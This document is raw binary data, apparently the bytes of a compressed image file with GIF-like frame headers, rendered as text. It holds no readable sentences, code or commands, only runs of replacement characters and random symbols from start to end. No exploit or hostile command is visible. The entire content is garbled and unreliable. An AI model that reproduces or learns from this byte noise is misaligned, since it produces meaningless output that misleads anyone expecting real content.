oP����z��_��\�IP�-��P�=l�^�� � ͭ��/+��~�F<l��|��wN���>�P(��7�߬��ͮ��ՊN�t�Uw�e��=`i�!ȯ!��ۗ�i��>`���+���?�b���I�?0�l�oҠ�O�ɚ�|�����C��Ν͝�������L½���#X��`��c�p�\RD	;FQ��I��C��#�`����X�b7)!���D�XE�ݒ�c֐�?f�n��e���4b�A�"L����<�t�R�$32#'��U��Hn=�)W�Z}`�V����%̈́	n&�����![�	�u�ψ�n%-
�22XG�	+eCd)�\��r5)�6f��A����gl�Cw����?|tû�Z���jOJ��J������g��M�s��7�ƅ�g�j�&T��!3#�^���V�ŕ�U�����&EI1��@����n��c��)>��ϯ?��t"����� Q�K���+�zh�fn�
)��0�&	�,�Ԓ�5��2q�+�8��&����/�����Kh*�P���2����
)��P�&~~8��:F��X;��4S�@���b$)z� ��0s
�^�*	�,�ȫ�䰛��Q��
������}
Bș�b�������@��Sd�GcE�Ò&�b�$�ӌȨ��(,�06�~	�$�|M+Q�(-�I�*��!ǏJ�z3�<��,C�K���*�-h�Q�.A[�Ιb��N)l_��VQ3$lIՎL)"�4�'��$Q~@v�n��()|�47:'I�1	�i*~����T��5C��;�-��n�n&v:�%4�����V�匯�4���H8	c�I"Դ5�~x�Tm�	Lq9,�n�j��B���f3X���Z�Һ뮂h.��������eڮ�
aݐlw�&��*Q`9	ֶ�P=wS��W`��g/e&���o�0[��6|�nzHI8���iD�N�x��
�`��f�j?���P���LϮH�$�Բ���T���ͷ�a�*+~��,�zw�4�S��݉*�rx�KQ�y����Q��@���·����7��P2�,���&,-Ͱ���'����%ޡ���I�5�O	
�4�h5� �z�i`�S��fD�4�+Y�Zs*�,�+Z�pFb��jш5RXV�&����XB�L����cن}F�B���'�Y	�3ne*5�	A��L�A+t	�$�a���1C9M�j� ���hxczq��Q(��(;m[oNx�n�ŉ�]\�=�).	d���`/���]e���88uC���"ԝ�4mil�L��)��CDp����Y�b)����X ADY�\XGF4�`�5H���e��&lY��	z�6.��}�
}U*҅i��Dz�7���jx�A5}g����!��%]89�S;5����IY_�`:T4���.��X�!�]Eq�C^z������àd��60���I�ˈO�pM�1́FjJ#�/���6��4����t�oB�Ov�q3ŋ(-81c���l��z:#�|,>X�	*"��i0ՌP��q�2�S̀"��s38q�E`Ӄ��`"ƃ��H�&���F��\�q�\�\W�|�j(�0W�0�f��xC����Q�8�U���椀F��Q��J`m���y	D}6����bJ�^��4������zʛ6��u5�t T��I1C�+_��x�hc
V�B�:��-ͳ�Ju&4�^�l��[��֬�"	�Qm�5
Jp-KG:�
��4�������x�V�,{O�'_A���UI	��mc^�MA�v��̈ 7�G�iL�.��_�؛�Rlr�K�w�{[f�7'�݊�+���w��eP�)��%���KS�F��Hۖv�1ݵ88�G��X~�^�r���e��T9���aOC�z�7�P~�'f��S܎3L�B�eR���
�q��1��w T7;���C6��ciP����	㹻tTj�2|��S�jɖ�VM�A>��mʙ
�?��\� QxI�G6��vI�R���t���LI��K?�3L5��$a}�����R�޶yL�*�Q^�������f���.��Pk3��Xf�wL0���3�@�U��y�9�H:)^�0��D�w�ao����w�#�����\j:����Z��0����=���%��ì�n���o�NW@�-�=>����txɷ��#{��ɝ6n�0S{݌�\[�je���;�y�ײs��迭ۍ��ωs�-W5�}n�C�4�����t���B�Ӈ}��g=�{�(f�(�]�^_���v��]�?̛S��]�e������/@�1���Ϫ����_|�L�����@5y�g^�y�?�A�8�c��|�Mz��� lX�1��$��^��o{*���@, �@1h��{ࣞ�`h<+��g>�1�Ƙ|�}�� �؁�����c_��_8
�|���P���~�!��FA���8`���?��]|�6 d05�?��m8@���t�����@�#�ֳ��@�C
����k��<�S4<��;���� P<�A���dk����Ad<��h��s=E��<B���h���@DB(�9��]���c�(�B`i�� h��?-Cc ��vH��C�7̓~��8hBph�7���9`=���C7��/�9=np�8�A@�A�8C�k�B���E�Aq�;]�f�<Dp�JL@#�;e�C��CEP�O�&A��Cc�@�[ Dp1LE�+�2�;u��s@6�K�E[��@��K�oX<v��R��+� O��3���@��x p=g�E5��0�'������H���(/`tF6��S 5� w|�G}�G~�~���G�H�,ȁ4�H��+���H�����k�s�8( ����m\ �\� I�I�I�,I�<I�LI�\I�lI�|I��ɔ4�V��K�E�� ��9�FgJ�J�,J�<J�LJ�\J���sʂ�E��I��E�l>LЂx ��Hp F�|Ec�H�@�˳4K�T˲˵t˶LK�D˷�K��K��˼�K��K��;�s��Seh(�@`�ȓ��tK�H�{L�4��ʌLȤ�̼L͜L����M�M�$M���<Ƃ��2���  !� � ,    � �  � �	H��A���)SV��8��-7n/f�hQc:h��Ir�I�&R�\ɲ�˔LĜ)��L7q��ɳ��:�
0��<�f�	9ȴ�ӧO�5�� G��B�ʵ+��`���:6%��)��}�C[p1�K�.ݹ8��իק_����� R���k3L��;wc���$��˘�RcGp�3�1ӣQo%MZ4��acˆ�����&p��ͻ�۸������q��t&��9�琢N�Rum���7F ���*�; b��Ʋ^]�����oO߽}��o��/���� (�f�W���P�*� �2(�Vh�?��Nv����v�ވ���D�3Zz�H E�s��x�6p��5���@�(d�Di����J6��NF	�Q:�$xw�J&��1�;���݇�L@"� P�z�,�8��>�Lf	4��@{�癀f^�$(T�fC�?4����a3�4C�e�Fe���A� -E`��h�����O	���a��aw�d�4)r�)8q bj��+착������<"�j�餖W�I��fU%�ޑ�@���Ol|t���i��춫-����:�D�� z�����������?W�h���@ �,�Ĭ�	���H패K��.@���l2��nW/����)�'�,s��s�3�3x���-��:;m4A�T2��"T�Dk�7"�z��E���2M���S5�-2��*0�h�:�-`Z:�$yv�t��5	O!��1q��]��&� {���A�8Z:�����
���M)��H�8�k+�=[cPԣ�#j�|j���Q;X�����n���c:����r��2$|W���d����ޙ	�˰�O?�h!QEj�����	^��������}���[���Oy��4�
�5�M�������� #���?���,@D�կ�ǿF,x\��?ʰ �Nst��җ>�5jmc`D�7��J{D���_el,h*�@P�N�:US�:2p]�c�D��T�;�ʅ<dY8Flc�\z��(�0��[T�h� �#�Z�A�2bqy�3a���/��M83Vϸ=����p�?EG��-�Jۚ�h������#�!�f8�J�T�e�֌7������(@ґD�&�G	,���e?�0L��s`�7���3��m2@&k�@Gx����%/QI����#ц��J �S&39�(�Ē��$�4��癍�d��8�xT���T�s{X�?L��SFs �2߉�6cQa�@��	�7����4�3��æ���tFB�#�,�O�t�A)�QN�b�2�
r�U4����1�]~4g��@V1�\T��J�X`J�b�� �K��$	�
W��@�)d��w�1<:T�`�@��\@&|����T"Ϫ�R��>��`�S�,5��v4HUT V�S2�P�^���$f�O�Ό�B,�ʔ��U�I `;���s�I�@�T�p��YBL)�.$m�R�pM{�� �A�Ш���[K�E@�N�*U��#[�����LX�WBS����F1	���7X��*c+���)ֽ�Dǔ�z5Q���D��
m��%�@j*^a��)�T-s��]hV��,��T_bI��p�3�����c��Fk!J�B	x #+p��A�j��)�M����<�W�ڊť�@�������3]�&�H@�8�bV���(D����{
�#	�Y��<~r�3����N������	��lJM� g�S���1�9eU9��)Zn�ќ'A�r��ͱ@���6�i�X��@�a�8c�	�2���F:,Of&��������6�@��7>� �p�)�K٫<��0F}�wx�NFpD6qMG0OF8�PE-z���$��e��H7x3��:4���@�a�~4eൊ�K��c	7S�Mj��@����p��zz�Y&=M��)����(f��lW�̂:�{���9uE��L�3X��H* �>� ���F&�������#��To6K�@+S2��}���p��n���|�y}%J�\���0B5
Ro8�je�-ߘx����}]l���&�/�R��N!��̡Bo�����?J��
��
\��� ���T� �:H.^M:]\ Lp���9���e7��;=��K �0��G)Q[�D� ��;s�G��d��A.�+os�ENpƩ�RU3��Feӟy�7E�C=�h������N��u���w �����7O�Z��_�����N��^�P�A ��66�����y�Rv�������L��i��͆k�\� O���]m��0�Wd�ft�׀N6M�yq1Ma�GFՔ ��{L�O�pHt{b Z0@��9j�k��f��f5� ��}e��wJeuX�|��4V��p�&Q�7J֖`u���֦s�Uy#r'��RLEB�tVxE��zO1O�{��c�p� #�P9�c��^ h�VI���d�E�GE���@�,Q�c�$�B`��&�F0�W|M�:5o�m�t���0[�jV @=H��',�d�g��m�f�s�g�Xdٖf��l}�j�Il~q*O6]{��p'�n'n��h�E'�ā��!�?ր<�pA��g�d�j�7�a6��l!��Q��h~���F�p`�j�v��CL QZ� 
sA�T� GNe�V��'X��R��F�@ʰg�t��`��`<F����f��e@m��Z�� � �zFl�d� 7�in���c:現Xo�P�8�n&��`�(}�@�����kA����9R���t�7}'��+x�a�h�����j��0qY{�0V�����hF@�7���}h��0���"���٘��j���٘�Џ�������P @q|�/	���f�`�OՌжx��{�v��h}Q�a}�(Q5� "Y�N��Y����@�T}�a��f
)}��f�����G�YG�m�Ж�y��锿�H�����M}ð�����d�e�g,�~���������ة��g���5�f��m9��I��	�x��t�A�N��k��Y2�d��x��'���lȓ�D����	��Y�����sݩM�y��������j����������sh���
&0%����O���`��`�X�Oz��&�V8�I��ɞ�	�9ʏ�y����F�J8�ez��8����	���uY'ր�X�}���x���n%���ם�榪�`}	��i��H�49���e������9�襗*�&���9�B����v�z*i׈4��xN
������7N)��	�jh����i��j��8������)���j$�j��"��J�޸����Ys�����(}��G��k$
G[*�菬v�C��	��k�g*�֩s�:��*�?Z�(*�����G����ڢ��D�ظ��*Q<v'�9��y��蔇���Ck�WY��kpڍ���h�����8���j�8�������V���9��Z��:��p&�ذ�y}�}l���cr�g%ةX�p������X��8����	������Na�}��"{��y��v�"}�׀{���~����譧j2&��ڬ�ؗ\�����"��F0�Jh#�)�)��*�a�#i����l6������%�`�����ٖ�����eʁ�IP��:�j��Vj��i�jk���6
����񋅹��ۗF��)��ɢ꩞��kF��������������j�/j���f������݉�Ϛ���� z���I�q̰�xyG��K��Ǧ�)��G�?f!���6�~�H��j3ڣ҉�ߨj��h؍���������5��L��ZÔ��a���غ����|[srz����yt�n���M|��[���p�H
\�=j��Pڍ&��`x���M
��y����K��`�@J���Y�N��3��? � |��R��y��ځ�@�Jl�Ȉ��_L�
�\����`��Ys����}`8VL���o����J�w�,ʠn,j'�spl��?�I�}��Ip � �BL�~��|�p��R t�8���wy�Ǻ��~��ڼ͈��|�?�����F��t�K��?�Ip�s���|����j϶�����'Δ
t�l�R0=��|�� 
=�R��x�C�Ϥ<���R��-���P� m�Nz� �p��,
(���|�+�.��������I���\��Bx ���� �p&}��p��,� 

�S��?��Y�F���y<��m��=0	I@ȿF���i��j����`�����l��j�cU}�>�Հ�Mׂ]�R����<݅�ٲ�:?��=�_��
�ǧܶq��o`ЀmԢ��s��p��ȟ�]�]Ю��= 
���K��Pۯ�IФ�L%]��=��ܳ-�����R`�MA��m�H!���]�ǽ���b��K�V�H�0	]m���q���=��:��-FM�L���������=��}���Ɠ��1�>ܢ��������ś��V���=��]�����}��mթ�����=���$~�L��!���I��"��~��߃Mچ�߽��}�%^�;n�	n�� ��������6>���F�ޢ��� 
>��@��M��R@�ྉ�=n�1.#��N��R���=%]�	>����m؂�;�]� q��ԭ�����>�>�}�5~��.�X~ߢP��̟��;^������F��K��q.�eN�L����L���H�� NԂ�nԢP��`����@���Q�NI�����>�n��>�N�����n���A���M�R@� Qf٫R��ډ����Kn��>�-�nʙ����]����t��������N����n��Ґ.ڠ��J>��������-
Ϝ`'���G��t&*��N�O~��n�!S����ｾ�2>�
���
���Q�0���� 
>��<�}���C�6��R��m�S�R?�T?�� ��}�܎�E-�>�~�{ޅ}.�k����l����&�?��U-?���i�> �;^�ΌJ�;O��LP�F���ذ��pњ^�M��`ذ��������J��w~P����Vz/i�� n�ý��\���� ��.�^�o������!�p��F����I`�����=_�^?	����~�W���]��=��<�_^��`�J�P��̼���j�aqL��������wS�1#X�9{�nQ�'J��c%v����$F<����?��c�oذ�$����dl�J�<����s
����O�9#���D�R��Ė$ɏ�Q�N}�C��uB�֣Ǥ�?�:�g�ٟ�X,�������#쟳[>���a��-�#��f�ǽ�)�Ǐ��Ǆ>�� M�e�;�Ç��'���/�F��e]��ǟ�Qw�Iq����u���oࢰN�,�k�߼�M1�{�M�l��3�o��ٲ��Q�@�4�a�-"�;EU$�O�C�@��h�=r�H��y2W{�d2I�[<j-5�:6�b�M'�n���xzH�زRШ� ��
���\J�.�e܂+���$�$밯�0[��[�D�V����&�h��B������6��af�&e2���ds01���0����b�A�4�)A�>�/����/��k��t���p`\S��*��n,0
&aS��,�oB*;���a�������.�4�KC�ɬ�<�@1]��ʤn�A/�zt�L9��M@��U4&.�Js&�p�Q�)� ��?��kDz)�H��Y_�ȇLIB���o���"��|ML7��*�Vy�J�1�\jU3_���a_31ε�4�γ�B+����I M
S5&�EQ�~���Z���v&�.�#��|(��H:m����f)LKb
v�H�p�20=���;���91�b�w��ڕE�~��E���3�&����)zh��P�A�p KcX�E��4����m��,(�Z�T��e�6��KŔ�LR�w��F�iI����~���ΟrAk�<��R�׬$M���s;Ԭ&�Ȥ��&sT�&���$m���Ҙ�����Zw���y�D�Z�7��f���Z+��.��ͳ7|D�<������^S��"��2���#�F��Zh�Ax�=�r��E�D#��D���?D 4�E�k�۞QD��}|0�˘0D���&�B�ZE���eB{��2�/�I�%+QW�2�K�aa-X"��Ji��F��CAW�;�F؂����1�1|�d���r�Rj�8����6��S��/z�)P�A��%F4�1���^� 'ꈃ��p��GB*��k
9II�C��\P&%�n��npH(����'&�!��s�K(��l�aN*s �˒g�ՑtXZO!ܑQ�\�&��d)'Y�*4��ͮ$,�����$H����Q�HE��oAˋW�� ��X2b�a.� ��C�;�4h>�ql,��$9n�9��9(����	;]i�mc�dD|F��f�#l#�0ª�;�ős��)�9��������lx�$� ���r��,z�����T��r��G�D��ς�����3K�L�}:��W0l@E
0S���Gʴ��S��(=�����| �H�����m�g_�+e��q C��q\9�j�m�M�Q]�Ճ�&� ۸'N�g)�~Y��q���n`�nh�]c�q��ܵ��,�*1m��3	9�d3{ 6����4W��Q)�P�m���PLOE��!�Jĭ��R�,����m,ERl��,s���tA��H"a���daa�SV:�Yq=���D1)�D��%o4ſU_����x4�-�e��8���C7��8E������$~�l6a� ���|nDg/�ܤ�La���*?�IyG1��hhK�Z���:��U��Ν��3>.PF�#�-�Y$�bt.�fk_�)iܳ�sÐ�����W���&�'����>���}����1c�ң��XI����
p�L4f$�
h��L��%9�#e�U�x��	>-�WF��k?Ps���V��8�A�����Wǒ(��J)`;6jgykH��� �l&�rh]��,�\�Z�|h��kX��XhW�h��4��mn�F�l�F�5n���j���`�)�|�u��)(ϯ~���a�N�\������\;���4����b�R���&Ƅ�J�K
���tq��VG_L���X���KE�������O��1�(�s� �X�:`���k�r[]\�O�3��2�8�?i��H�v��9�_�؃	�i���#�����>�ڜ���2�H�k���{��k���lH{�H@��I�b[���d�����K��!m�{�D�4u9?+P�6�����gaF�a�\�\y\,.�Hf5��}�J�ABa�����Z6:��C�V8�Ih�{-�{�*�Ța��O�%I�%0{���o�'a��[�_��)�z��+o�ד>	F�S�?@������Gp�a�ߚ��}�˒�����ǁb��"�����;.P�g�7��?����~[��~�ÿ㍛���{�矄(r�?�H9�@��?,@|/�Ztp�`��@��;��@���K��p�@�@A��1��x8A\Ad�6@�e`�1��t� 0��A��0Xh��@%��A",�܆0����4B'|�|�=@�=��0A��B-�B�; � Z`����hB.<C4��D�/P���0DHC9���1@��� C:��>�BV8e�D%?LD.�0h��� ��RDK|�\`D=
 ���0�K�lD܃ EU|��҆ep�6D�v 
D\E[��0@t�YDj�E`��p�qZ8��AQFf��;T�	p�f�FDB����?j�F�j��A�+�D��n,G�@+Gl3 ˫�t�s�ǳ@�Wd��[Fy��\t0��|H�Ӈwb|�L(�\H����G�TH������epE�t�q�H���W��/���E�$E��t Is!(���t@��LD$t�x�GtV�H�;u��9Fp�f �fpw \�@�$JL< oI�t�{<�T<���B�����P�J1`��J������h�@E@�LhA�����K� -��K��K�L�|�`���\��< �|�ǌLǄLʬL˄L�< ��0��dK�4�+x����C��G����|M׼��֤MۼM��M��M�<��M����0�43��<��\N3PN�DN�lN�N���N����d3��dKmp�=��@FT��ɹ���������O��O��O� h�O����OPP-P=P�PmPmP�P	�	�PH�� m��m���T�1؃+���I(�@��OmQ�O�� �� �Q�Q5�5P]�
R!R"��P#�PRH�е|RmX�����10�	��R�J'l��@@n��t S2��2MS3MN � eS`S4}S�S�S<��	�� K TATB-�"-�%��D]T%m�%m���0�1h�FȄ;��vP�s@Q� !� � ,    � �  � �	H����q4fLC�J�H�ŉ+bܨ�cƏAz�B:p8��c��?ecʜI3f:��1ܹ�O�=B�s(C�E"�i��҉D�*:5)ϧ?���n�v4aW��ٙ�
Tkl`�l��)7�ݻx���˷�߬�v�ʎ̳�i�K��͘F.8���Ș-k�̹�e��C�M���ӨS�>�X�8�]�=�����g}�B埁;��.�8��Ɠ#�c��A��C�.p����@�M%P�8N��d��a�go�-�@`���|�>��`����O�~�� � �ǟ~"8�}�1H�����}�e��V� �!��@��O��h��EH�?����;9F�1�B�Ш�<ږ�q��W�Ц�N���L6I�}F�8:1�4�%����`�iA�l�p�s���̂a�)���c xf"N.Ѩ䜀�^0#C����x)裐"V�T,��1�Zaۛ[�駠"V&2���@����c6���M�����z�jk���p�1�|S[�+l��V82�����O i�9C�2��l��f*����;��i�ږ'�q����4�n�No����>TD�����{k�(�[�q���aFi ����4H ,����N�1���}*���ol2��C�O��4�מ,s�u�/�*Q���<�X'�i��O?;�s�H;L����Û�&-�m��{�!K�@�N�uA���7�,P���}��Lw�S6+����tǴ��������A��y�9�7�ĂٵT��߲��])��A�&�A���X��bm�`@�n�v8w,��cm�Y��kw#4�p��ְ�����ަ��~:��:��u8�[����]����}K�[^���׎��$�}��/��%��t����@���s6b;����'�Ʒ�|�=�C�? �	H�p����x��A�X�	��/h�ڗ��	$x���VA
��a�?^�@�.��r�͘Ü�XP-�F̈Ca1�:���*��A0P�9t�!�ڊRi���󙠃�F����O��:��p�v�r� �?�6vQU?���CS��r&0Aߘ*��:�a�*����}� F8�a8>����d`
�@#�zLc"i�?ǆ�Z%_p����'��#
,a V����Uʉ:Pe#BV���ӣA޳��زI�T�A��;�`+z_-�3�c.iȎ/hHcÌ���@LQM�����Q+bȭ�p���d���Z�3�_����l4��&|^�(gL�5�g�P�~R�����h959J�BO�
@&�=}�0��K<����)�Fid�
��7C"��b:2��r�;
A�x� gP���h�\�ȭ1狐*���5HV�QHV�C+b�i�A�*U1� V�lʳ�G�$�e&o����'�,�Y���s$�hO+��~5��jAd�W�X��	cֺVg��PC<)��W���Ec;�Wv�`���!`�!��汧�0�U�������[���QZ����-|���4�� B�)$�CV�.Ბ$�p�Z����,L����db,n-][��+����56+\g�� 7خ<Q�Gč�h�8-��Ͷ��A*V�X�׵& 9��^b8�Fp�U����H���9|��Ԩ
�ˁ���=�q����^��ՙ@��O�	�|�k,�Y�Q�H���	�p� G2���s`���^aA��l.�K[��a5΄����^�����!��c��� e���Mg,Q�_���q��W�cĆ�L���2̲��F�Q&��N2�_�R�ظ�]M� 7Q��x�LC ؋��È3aj����tcb G�Z2_ݮ�	�<�:#�&V�)�]z|�pk%�=iF���Ħ!���%?9��u1��l\t�B�B;�a8O [���,��¯�ELr��Pj{kF������P#$��=�@�恄��2-$cOԥ����^�?�X
�B�����(ó�0���m� a�R�r�y�@C�CQ������[X8�=��֌�����>�{q��7K�x%+��X�^Q�.6�A���٠�$V�.l����Lo%�{�&��f������/�ฝ�Xl ;�L��L4Lj�g�ki.%og�X���0�}R	X��<����9.wRZ w����,�+_�A�s�����BȺ0{
s<B��Ok1�d�9��0���0F�6�ps#xWx�a�����vЇ9L��wOlX�=F %�c��a�� ���	�c�����}4Bz/����Q1�`rGe�G8l1wF&�i�?�e����9g���~�6P�]�Ew7%��k�se `��zg��-\3"��w2ex��x� Z�F�Ѓ�%(8]��JLpZ�e�F���wa~I2�N�ؐr�a~A��t[cs�0Q�� gc(Z2%S� k�&g��^�esHuXTMd�!��G���z�F���w�u�
�|��D�h�Փ B�
�0���r ��~����w�mgs��`xa'�
�w�c`$�P'��5�%�']T(}�Ѕ��h|9n�@�~����_�=B�&�u�p�Pa������C)gYq ����hp1�q�/�
��k]��G��H���F{׋��Jv��� k�8иDF>'+��f�L�D�׈��7�PK[P��^��	ؘ���OB��8��EɅ鈀`�@�����WB���L]��h^m�W�Ǔ?9�����W2�P/t~6���g��D8h�' �hf'����[Yk'Ȕ�莎 �7	k�8o�?�X��q�U[�:x��P�
I����&jшI��k�U��#Sf��CdI�B�Zi�i|�`lI�`�W
ד7��&�F~Y���=����x����Ŕ�y�\y�4Id芇�y>�k�瓻FF�D������c��=_<)��21��e?n�h�<�Ji�����x�ɓ����a=�[����q�I��9�ky��I�)3��� �xl(Y�X�ك8)Z��D.)�)�{�����vh����f8��_�'����隆�ɜ�y2�G�i���F�҆w��	�vH��\y��Ǔ�I���}"y�c(z�y��_F��Lَ#ʓ�(1�)�ٟ��W^�Hc���H"	����\䎢U�9���	n﷞Z'��gs%��~	&iȤLZ�7��dkzz�}��^����֟�v��q
Y���Y7@������<ԄG:�>(����i��YsD_s*]2�$�	�z��y�����ڪʈ����5���^�z�i�p�b�T�7�����[�E���Y�������Π�I*���#�
_{�q�)��զ_I���ȷ�}:�	iF���*��Y�LDR^Z��p 6�_�E�F��d
�Y�ʘy�r$*\���M��ʭ��yA
�zʭ��_}�����i��іR
��h��z����7Z��ɖ�
�_	_c(��ז���?Ȋl���$ʪ�y�͑����ڞ���}��=����F)��Ja!ЮƟQ�^(w�s����C6z������Z����������xb	���w~Yc����Ic<{�+z
k�'H�����&Z�y�J�Bx��!��LtV[�Y��X6:����C��������D���X����z��j��K�Ѫ�Gɓn�e����<�ඩ����9��Ю����ۚ�6"��D<k�P�7���	�i˙�{�nȻ�ik�y�&������	������ǚ����������jي��㛪�ٯ����
xP���e��;���\9��Ѐ�e������+��۷	��������;̐�������� �"<������~�[��@���p��<��@�ٯ�`6\9�Æ�(�F�۽Qh'k�1��>�|7龷@���,�~�IO\�(��-l�����
ٮ�5_!�İ�����'��ÐR��p��! ���cL�y��y���7}@�?0}�@�g��T�ȼ([���i���i�+�w�=y�P<�-\�v�ÀI�Ɠ���� Ij����P,����@>�� 
���=��ĕ��V,���i0���ʼ�ʌ̧��I���Q���{����܊=	��n���\Ψ�ƫ���/Ln<���<� ��=�R��,���ǃ�-��?�!���� 
�<_����| =P�� ����������Т O��E�<���I������,$M���������=0���^����?0	� <��M�����p��~���,
%���������,?0��]��L�N��M��k}�!@�k�5(�|�]K�L��ɻ��! Z] ��h--t�̐o��ђ��9-���<��<L��m��]�<=�h��=�1�����!���9�rݮF�]Š, 4y>������6�5!�h��R@ь؃mܔ݆-�Ҹ�·��\�Г�����������f��9�ݮ���A�Pk������F���l꾓|�6)��]]�ݐ/������!�ް=c������!�Q����pک]ކ}�!]�=�
��,E�ҷݯ|Ŏ�-���g�`ǇiF`Ӷ1��0���G�>N�$.�%�	�c��>@��܅M�;m���⽾�|�T����^��ҷС�y�Sz�w=��{���˹���FN�چ-��P��� ���\��nހ.��n�?�����
=��<ᦽ�|�[ݬ��w��z.˙���W!��x
xy�4��O2Y��ܑ����ޥ��:��> �P|�!��ҵ�z~ڡ��p ~����-S0	i0	�������|���َ��~���̞M��OK��xe]�'�榸5���N�Z�㋾��ք��S��=	s�y�����v^Ϣ���0]��m��~p�q�I@������Q���� �"����֢ �?׻+�N�/���>�f�����5}~־��$���~ �R��P�`����-�l�м.
����P����=I���+M�@��`z~����1�3�0�Z������"}���V��)\��y���ͧ�0=��#5��m՚��S��%�P	��m�<.
o0����L���W��~�A�� ���������p�M�F��
��í�������.�"��?0����!p���������\�|���F��Z��=�@�����������8M�>`0}ԛ����? ZG��?n���1A���MI�lXQ�v;��a7��;Fq���
5%�0~�D����ɓ��`����L�C�o_�`�H��KJ7�A�	�$��`���v+ɿ�ǆ
�&%����:��Ә"��cf�Af���#ˌ������u+E�5�V�hR`Q�R�E)�p]�&�6,��mw���濕-!	0�Y\�Hs�i�?@�JF�_ҤJqVʆ�u�ת���5̚(6fc{��Y�86����fd�g@��[s��&��������O��#i~�IǼ�f�N��,�J��y�dfD������[¡��u*��&
|�J����� ޺�1���a���C;��C)~0�B�jRȤ��CI�b���zh�f�[-4{<I�IΓ,��d:�=���,�Ύ��l��Ȑ�AM5{����pڇ
5�Q����a
�,<&����� ��"��l��~��*rq
)�����P�*	D���.1���'�E�oRI���1��DoS�Vj��O�C�>�nrF�)��/�IE)��)�u�D�62 k��nKB±������*,O��J�c|x
�$�X�D�$&���<�!�����G2�Tכ�G�Z�ᝓH=�KgRմ;��,���,�p�6�LS(a��m�a�����E���T Q�[w�ӇIҨq:����7��R��Ŵ�tY��,��t	^M=U7�ֺ�R�%�*��A<֦`�Ma���G��$NQ�1�F���5�ij�l��:�|S�n&�j���BB��͚��S���?W{��_ueK`��� �� ji����O?i,|1�ު[f��A![+���:��|s[k�*ӳӖ�=O��mg�щe�rI�����?fx�[*i�xn,��f\���IY�����	��Md������ I&Hz�?�m�Mɽ$�Y�w����`�f��m~�:����!����/����i,l����Ih�q��Ģ6-��~MkK�L���d,�8��i�)X�J�X���̈́='iW��%/�8C�"Q�z���0�q�ށ.��cX�ʥ����d�ӎ�
�L�LS�� c��0	��Bp��#y�W�`֏f���@#:���S�#�j�U�Bϕ�U(��!1{���9�+=�D��-��+��L��>��!�JD4B��h@l���G��O
~�G �"��4���N���P kd��j"�\�e��ڜ2''�H�5����&l#.�2��\$����C���<d��nP�f!�'��@�Z�!��<#��=����V�� 	�<e�����*�1.�P�,�� ^fQ�ڪaU�o�Z�փa{!PK\>DN~�Yt�!�N��c9�J���sB����%	�ȅ���Dm���j�эڅ"�d]��4���ӕ� @g�#���JK�Y���1&kY&��R��ah�ۏ�BH��$k��H����h?��z  �9d@kQ�M�F�Ć��)����gQB��2=������� ����A�R����.����Ț���\����tJB�(l�M�QZ�R�:�'m[�|�2����d� H��{��-k9�*5�,G�,>��Ԑ��d=��B08�<U/F��P���Le\�2����]��NI��mA���V��l����G��m���,�H��]'+�c�ݘ�:Pɍ\E,��r��;�3)�S�@C�<�?����	D��{9�]���e(�Q�+\�w��h<��u��e)�'�-�*$V��
�Ɏ0�\�l"��尕�& �J�s)Ș8���n�Km�1��)|g"�L�@G4�'�Z�����F��%Z��XChS��?�S���󰶌��F �8%V�Ċv�>-}X�dE�/@alf�ʸ'��f7�c8׵�.�"��I� ��۰_ ���º�b��RP�5��_s�ܜ�7C@i4ׄ��=�Ih�_��9���R��eJ�yY�pw�����L@���D�@�WM����<��{<�j\�a&,G��k���FP�!��^��kb�u�et��+7�����6M�i���I@me�M�`?�-�5.�Y���6���.�m������f~Y�1�9�9а��kR_PiC�=2x��ti7����zs��ڪ;=��4.]�urY��ٶ���r��=�R���u����,����um1�7�v�;�2m�ޕ�'��V���������x��]�0��	 '�3��y�>�Jj��!� ��g}�]������І�����^��'�>0�ÙF4BI�h"y|�'������Ј1L>�W~���P���`�䡍=����'�Y�m(��@�T_~�������?,Ў/,�h��������k�;?m�@��>j��3	k`�=@?tx��@���=0�vp Z���@?}�?Hp����crAT>�CA���<FxA<��/��ɛ����|@�P�ӆf�B'�<er@�;�8Z�?w��'���C?k� �1H@.<ùSBy�*��/8�fp�0 B4�ç�?���+4m`��C@����Ar!,d-DE�s`��C�sp�ZDK<	�F8�ep1�DPL�R�w0�I��E!l#�Rhth�e@DT�:lķ�-�tXsh�Z�E'�žÿM\ddF4>_D	\��~xE@Fs@18�&dF T�ODF�P��+Zh dDF�kAn��m�Ep4�Z<\8CtGdD�e\��tp�@�h��#�+`w8G`��=}ܽs�������~|Hel���m:l��S&��-Y\�f�ǉ\=+tw��^��0�<�w�I��I��I��I��I��I�����I���JA;J����Hs�E�DAql=u�^��s�GZd��J��J��J�K�K�,K�$�`��\K�lK��G��J�dCk�=�#H1�Ƈ�K��K��K�L�L�,LÔ˾���D2�H�V��	��K	X���L��L�����L��Lϔ���������$M�dM�l��\�{�ʵK�V��v0	e`�;>�SI'wh�,N�<N�LN�\N�lN�|N���tū	uhk�J� !� � ,    � �  � �	H��A���}B��3��Hq�E�h�ȱ�G�&6�)��H(S�\ɲ�Jn&`ʌI7�7�q˹�N�;
J��тdJ}�te̘�4�Fu����N��#Ə`Cn� �F�̪M�v-��p]��f��]���օ�w/߿��,�@pG+6���	O�Q�
	�6��T�l��f�\5���m۴oQ�]���[�)��F�\۸k����� 7��?�ȏ4����թ���]3w�&��������������ϫG��<���˟�_�����ȿ����� t�98�@��A�L0�u�i��;f��G&��2�?p� ��"�h@�!�H"�'�x��0�(c�4�h�
��?.�h�8z����������>W��#Yv,d�ȒJ��O%���O6�i��d��Ϛ�Y&�m��On@�s�i��}�)�>�A�@3�QEFS�h��6cd2���D����觠�**�^�)�F'*Q�Qv�\�׈��窸�k������Xk3�d"З�����)A.,��Vf��/��l��v�-�g����B�X�;�P����ƻ����c��L�f0Bk��,���"�j�W�����á��h-���̄{0)1�wL���Z�{T;��p�{����0/hMbd4 A����<4�Q���w����<��NQ��b�2�0B��HWݱ�� P	GMA0T[-v�� ��/#�>l����"EM���a�o�/���cƾ�4��z>�8=S.|(���-�H����4��ёw/�˰ ��Ǜ�@��s���w�?gf |א�5�����j���@�q���?_��L�S�����G��s�|�2������-�7�	T���泜s���|32��{́&��o�@��A�?8�ӈ�ע �����OlRD:E�|AMjS���w@�E\��G������Y�Ap�@3��{����'&�aM],P���D�N�X��Ђ)�a3�t���?���B�(��MKLb�hc1tE�b�TEq�pGZ�a�Ȃ0ڏV��hF
�VL$���;��B j,aǣTъ��@8�X�<b�����@V�����V��I���k2d)�70�p�$�$9Y5*�� �J0�(cxQ��|�p�J1��/(H6���y2�G[�A<i�-�x��w�Ai	�ƞB�UTs�IJ@.��<�Qw���*�Y�hy2��<�#�·��ռ#��
